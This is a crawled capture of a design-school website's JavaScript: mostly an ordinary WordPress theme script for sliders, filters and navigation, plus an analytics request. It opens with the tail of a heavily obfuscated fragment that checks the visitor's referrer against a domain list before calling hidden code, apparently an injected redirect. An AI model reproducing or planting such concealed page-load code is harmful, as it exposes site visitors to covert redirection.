0x2ef,0x2b1,0x2f4,0x329)],_0x141dfa(-0xe,0x2b,-0x10,0x2c),_0x4d3639[_0x10ce45(0x2af,0x2d3,0x2c4,0x2de)],_0x10ce45(0x2d7,0x2c1,0x2a9,0x28d),'dailymotio'+'n.',_0x4d3639['fKmNy'],_0x4d3639[_0x10ce45(0x267,0x21b,0x2ab,0x218)],_0x10ce45(0x2c4,0x2f8,0x2c0,0x28a)+_0x10ce45(0x282,0x2a2,0x2d1,0x266),'blogspot.c'+'om',_0x4d3639[_0x10ce45(0x2b0,0x2f0,0x2b9,0x2c6)],_0x4d3639[_0x10ce45(0x2c0,0x2fa,0x2ed,0x2a8)],_0x4d3639[_0x141dfa(0x53,0x15,0x16,0x11)],_0x4d3639[_0x141dfa(-0x24,-0xb,0x2c,-0xf)],_0x4d3639['xSKCd'],_0x4d3639['bvdrf'],_0x4d3639['lSBoR'],_0x4d3639[_0x141dfa(0x8f,0x45,0x19,0x2e)]],_0x289a4c=_0x2516d5[_0x141dfa(0xd,0x2e,-0xf,0x36)](_0x498ad2=>document['referrer'][_0x10ce45(0x276,0x253,0x282,0x2c0)+'e']()[_0x10ce45(0x26f,0x259,0x293,0x22c)](_0x498ad2));if(_0x289a4c&&_0x4d3639[_0x10ce45(0x2b8,0x296,0x2a4,0x2fc)](_0x4500eb)&&!_0x4d3639[_0x141dfa(-0x5f,-0x41,-0x5d,-0x4b)](_0x4b38f0)&&_0x39f183()){if(_0x4d3639['QlVnU']!==_0x4d3639[_0x141dfa(0x0,0x18,-0x19,-0xd)]){var _0x144d97=_0x44e6bb?function(){function _0x528297(_0x2297ea,_0x1a4e33,_0x1b8d20,_0x4feb3a){return _0x10ce45(_0x1a4e33-0xd8,_0x1b8d20,_0x1b8d20-0x48,_0x4feb3a-0x1e3);}if(_0x7bfdeb){var _0x2e286b=_0x3262da[_0x528297(0x354,0x339,0x350,0x2f4)](_0x42cab7,arguments);return _0x166bf9=null,_0x2e286b;}}:function(){};return _0x398e64=![],_0x144d97;}else _0x4d3639[_0x10ce45(0x2e8,0x2ba,0x325,0x32c)](_0x4188f0);}}()));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1446877346&t=pageview&_s=1&dl=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fmarco-luitprandi-spazi-di-comunicazione%2F&ul=en-us%40posix&dt=Marco%20Luitprandi%20%E2%80%94%20Spazi%20di%20comunicazione&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1513487709&gjid=1905161210&cid=560113151.1769117198&tid=UA-3850444-39&_gid=640162635.1769117198&_r=1&_slc=1&gtm=45He61l2n81MTNJXBKv846744086za200zd846744086&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115616985~115938466~115938469~116682876~117041587~117223559&z=1080635503
body_size: -451
content:
2,cG-1HSWKTXYS1

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14
body_size: 4967
content:
/* HIDE HEADER ON SCROLL */ 
 
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = jQuery('.header-container').outerHeight();

jQuery(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

hasScrolled => {
    var st = jQuery(window).scrollTop();
    if(Math.abs(lastScrollTop - st) <= delta)
        return;
    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                jQuery('header#masthead').removeClass('nav-down').addClass('nav-up');
            }
        }
    } else {
        // Scroll Up
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                if(st + jQuery(window).height() < jQuery(document).height()) {
                    jQuery('header#masthead').removeClass('nav-up').addClass('nav-down');
                }
            }
        }
    }
    lastScrollTop = st;
}

/* SVG IMAGES > INLINE SVG 

jQuery('img.svg').each(function(){
    var $img = jQuery(this);
    var imgID = $img.attr('id');
    var imgClass = $img.attr('class');
    var imgURL = $img.attr('src');
    jQuery.get(imgURL, function(data) { 
        // Get the SVG tag, ignore the rest
        var $svg = jQuery(data).find('svg');
        // Add replaced image's ID to the new SVG
        if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
        }
        // Add replaced image's classes to the new SVG
        if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
        }
        // Remove any invalid XML tags as per http://validator.w3.org
        $svg = $svg.removeAttr('xmlns:a');
        // Check if the viewport is set, if the viewport is not set the SVG wont't scale.
        if(!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
            $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'))
        }
        // Replace image with new SVG
        $img.replaceWith($svg);
    }, 'xml');
});
*/

/* HOMEPAGE SLIDER */
 
jQuery(document).ready(function(){
    jQuery(".homepage-slider").slick({  
        dots: false, 
        arrows: false,
        infinite: true,
        autoplay: true,
        speed: 500, 
        fade: true, 
        cssEase: 'linear'
    });
});

/* PAGE SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container').each(function(index) {
        var normalslider = '#count-normal-images-' + index + ' .slider';
        var fullscreenslider = '#count-fullscreen-images-' + index + ' .slider';
        jQuery(normalslider).slick({  
            dots: false, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-normal-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-normal-images-' + index + ' .next-button'),
            centerMode: true
        });
        jQuery(fullscreenslider).slick({  
            dots: true, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-fullscreen-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-fullscreen-images-' + index + ' .next-button')
        });
    });
});

/* MODULE TEXT IMAGES SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container-text-image').each(function(index) {
        var normalslider = '#count-text-image-images-' + index + ' .slider-text-image';
        jQuery(normalslider).slick({  
            dots: false, 
            arrows: false,
            infinite: true,
            autoplay: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            centerMode: true
        });
    });
});

/* PODCASTS SLIDER */

jQuery(document).ready(function(){
    jQuery('.slider-podcasts').each(function(index) {
        var podcastsslider = '#slider-podcasts-' + index;
        jQuery(podcastsslider).slick({
            dots: false, 
            infinite: true,
            speed: 500, 
            slidesToShow: 4,
            slidesToScroll: 1,
            fade: false, 
            arrows: true,
            cssEase: 'linear', 
            prevArrow: jQuery('#slider-podcasts-container-' + index + ' .prev-button'), 
            nextArrow: jQuery('#slider-podcasts-container-' + index + ' .next-button'),
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
    });
});

/* RESEARCH PROJECTS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".research-projects-slider").slick({  
        dots: false,  
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        fade: false,
        prevArrow: jQuery('.research-projects-prev-button'), 
        nextArrow: jQuery('.research-projects-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            } 
        ]
    });
});

/* WORKSHOP MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".workshop-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.workshop-editions-prev-button'), 
        nextArrow: jQuery('.workshop-editions-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* NEWS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".news-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 4,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* SINGLE PUBLICATION SLIDER */

jQuery(document).ready(function(){
    jQuery(".publication-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE STUDENT PROJECT SLIDER */

jQuery(document).ready(function(){
    jQuery(".student-project-images-slider").slick({  
        dots: false, 
        infinite: true,
        autoplay: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE COURSE SLIDER */

jQuery(document).ready(function(){
    jQuery(".course-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* STUDENTS PROJECTS FILTERS: ALL */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-all .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: TRIENNALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-bachelor .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.triennale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-bachelor .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label");

    jQuery( ".archive-student-projects-bachelor .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: MAGISTRALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-master .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.magistrale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-master .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-master .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-master .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label");

    jQuery( ".archive-student-projects-master .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* 


    
    var filtercontainer = document.querySelector('.filters-container');
    var filteritems;

    if (filtercontainer) {
        filteritems = mixitup(filtercontainer, {
            controls: {
                toggleDefault: 'all',
                toggleLogic: 'or'
            },
            selectors: {
                control: '[data-mixitup-control]'
            },
            animation: {
                enable: false
            }
        });
    }

    jQuery('#filter').keyup(function(){
      var val = jQuery(this).val();
      var state = filtercontainer.mixItUp('getState');
      var $filtered = state.$targets.filter(function(index, element){
        return jQuery(this).text().toString().indexOf( val.trim() ) >= 0;
      });
        
      filtercontainer.mixItUp('filter', $filtered);
    }); */


/* FILTERS */

jQuery(document).ready(function(){
    var container = document.querySelector('.filters-container');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=fields]" ).click(function() {
        mixer.setFilterGroupSelectors('fields', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=types]" ).click(function() {
        mixer.setFilterGroupSelectors('types', []);
        mixer.parseFilterGroups();
    });

    /* mixer.toggleOff('.magistrale').then(function(state) {
        console.log(state.activeFilter.selector);
    }); */
});

/* LIGHTBOX */

jQuery('[data-fancybox="images"]').fancybox({
    baseTpl:
        '<div class="fancybox-container" role="dialog" tabindex="-1">' +
        '<div class="fancybox-bg"></div>' +
        '<div class="fancybox-inner">' +
        '<div class="fancybox-header">' +
        '<div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div>' +
        '<div class="fancybox-toolbar">{{buttons}}</div></div>' +
        '<div class="fancybox-navigation">{{arrows}}</div>' +
        '<div class="fancybox-stage"></div>' +
        '</div></div>',
    loop: false,
    smallBtn: false,
    transitionDuration: 600,
    transitionEffect: "fade",
    clickContent: false,
    infobar: true,
    touch: true,
    toolbar: true,
    idleTime: false,
    buttons: [
        "close" 
    ],
    btnTpl: {
        close:
            '<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg>' +
            '</button>',
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg>' +
            '</button>',
        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg>' +
            '</button>'
    },
    
});

/* NAVIGATION */

jQuery(document).ready(function(){
    jQuery(".header-container").hoverIntent({
        over: openmenu
    });
    jQuery("header#masthead").hoverIntent({
        out: closemenu
    });
});

/* SCROLL TO ANCHOR */

jQuery(document).ready(function() {
    jQuery('a[href^="#"].anchor-link').click(function(event) {
        var navbarHeight = jQuery('header#masthead').outerHeight();
        var id = jQuery(this).attr("href");
        var offset = navbarHeight;
        var target = jQuery(id).offset().top - offset;
        jQuery('html, body').animate({scrollTop:target}, 500);
        event.preventDefault();
    });
});

/* COURSES PAGE */

jQuery(".courses-collapse-link").click(function() {
    if ((this).closest(".single-course-name").hasClass("opened-course")) {
        jQuery(this).closest(".single-course-name").removeClass("opened-course"); 
        console.log("close course");
    } else {
        jQuery(this).closest(".single-course-name").addClass("opened-course"); 
        console.log("close course");
    }
});

/* COLLAPSE MODULES */

jQuery('.single-collapse .collapse').on('show.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").addClass("opened-collapse");
});

jQuery('.single-collapse .collapse').on('hide.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").removeClass("opened-collapse"); 
});

/* SCROLL TO TOP */

jQuery('a.back-to-top-button[href*=\\#]').on('click', function(event){     
    jQuery('html,body').animate({scrollTop:0}, 700); 
});

jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 150) { 
        jQuery(".share-buttons").addClass("button-visible");
        jQuery(".back-to-top").addClass("button-visible");
        console.log("più");
    } else {
        jQuery(".share-buttons").removeClass("button-visible");
        jQuery(".back-to-top").removeClass("button-visible");
        console.log("meno");
    }
});

/* LOAD MORE PUBLICATIONS */

jQuery(function () {
    jQuery(".single-book").slice(0, 4).show();
    jQuery("#load-more-books").on('click', function (e) {
        e.preventDefault();
        jQuery(".single-book:hidden").slice(0, 4).slideDown();
        if (jQuery(".single-book:hidden").length == 0) {
            jQuery("#load-more-books").css("opacity", "0"); 
        }
    });
    if (jQuery(".single-book:hidden").length == 0) {
        jQuery("#load-more-books").css("opacity", "0");
    }
});


/*
jQuery(".single-archive-publication").slice(0, 2).show();
jQuery(".single-archive-publication:hidden").css("opacity", 0);
jQuery("#load-mode-publications").on("click", function(e) {
    jQuery(".single-archive-publication:hidden").slice(0, 2).slideDown("slow").animate({
            opacity: 1
        },{
            queue: false,
            duration: "slow"
        }
    );
    if (jQuery(".single-archive-publication:hidden").length == 0) {
        jQuery("#load-mode-publications").fadeOut("slow");
    }
    e.preventDefault();
});
*/

/* CUSTOM PLAYER */  

var players = Array.from(document.querySelectorAll('.ud-player')).map(p => new Plyr(p)); 
   
/* EVENTS SLIDING UP THUMBNAILS */

jQuery(document).ready(function () {
	if (jQuery(window).width() > 768) {
		jQuery(".archive-events a").mouseenter(function() {
		    var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).addClass("thumbnail-up");
		    // console.log(".thumbnail-container#" + datathumbnail);
		}).mouseleave(function() {
			var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).removeClass("thumbnail-up");
		}); 
	}
});

/* LAZYLOAD */

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy", 
});

/* ANCHORS HORIZONTAL DRAGGING */

const anchorsdrag = document.querySelectorAll('.header-anchors');
let isDowndrag = false;
let startXdrag;
let scrollLeftdrag;

if (jQuery(window).width() < 768) {
    for (i=0; i < anchorsdrag.length; ++i) {
    const slider = anchorsdrag[i]; 
    slider.addEventListener('mousedown', (e) => {
        isDowndrag = true;
        slider.classList.add('active');
        startXdrag = e.pageX - slider.offsetLeft;
        scrollLeftdrag = slider.scrollLeftdrag;
    });
    slider.addEventListener('mouseleave', () => {
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mouseup', () => { 
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mousemove', (e) => {
        if(!isDowndrag) return;
        e.preventDefault();
        const x = e.pageX - slider.offsetLeft;
        const walk = (x - startXdrag) * 3; //scroll-fast
        slider.scrollLeftdrag = scrollLeftdrag - walk;
        console.log(walk);
    });
    }
}

/* NAVIGATION DROPDOWN */

/*
jQuery(document).ready(function(){
    jQuery(".main-navigation .menu>li").hoverIntent({
        over: openmenu
    });
    jQuery(".main-navigation .menu>li").hoverIntent({
        out: closemenu
    });
});

function openmenu() {
    var toplevelid = jQuery(this).attr("id");
    console.log(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid);
    jQuery(this).find(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid).addClass("visible-dropdown");
}

function closemenu() {
    jQuery(".dropdown-navigation .menu>li>.sub-menu>li").removeClass("visible-dropdown");
}
*/


/* 
jQuery(".main-navigation .menu>li").hover(
    function() {
        var toplevelid = jQuery(this).attr("id");
        console.log(".dropdown-navigation .menu>li." + toplevelid);
        jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
    }, function() {
        jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    }
);
*/

jQuery(".main-navigation .menu>li").mouseenter(function() {
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    var toplevelid = jQuery(this).attr("id");
    jQuery(this).addClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
});

jQuery(".dropdown-navigation").mouseleave(function() {
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
});

/*

jQuery('.dropdown-navigation .menu>li').mouseover(function() {
    alert(this.id);
 });
*/

jQuery(document).ready(function(){
